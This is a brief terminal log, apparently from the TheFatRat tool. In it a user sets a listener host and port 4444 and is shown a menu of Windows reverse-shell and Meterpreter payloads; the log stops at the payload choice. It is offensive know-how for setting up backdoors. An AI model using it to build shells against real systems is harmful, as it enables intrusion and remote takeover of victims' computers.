 [9] Back to Menu
┌─[TheFatRat]──[~]─[pwnwind]:
└─────► 2
Your local IPV4 address is : 172.20.100.129
Your local IPV6 address is : fe80::20c:29ff:fee8:af91
Your public IP address is : 95.178.88.12
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 172.20.100.129
Set LPORT: 4444
Please enter the base name for output files :payload
[ 1 ] windows/shell_bind_tcp
[ 2 ] windows/shell/reverse_tcp
[ 3 ] windows/meterpreter/reverse_tcp
[ 4 ] windows/meterpreter/reverse_tcp_dns
[ 5 ] windows/meterpreter/reverse_http
[ 6 ] windows/meterpreter/reverse_https
Choose Payload :
RECON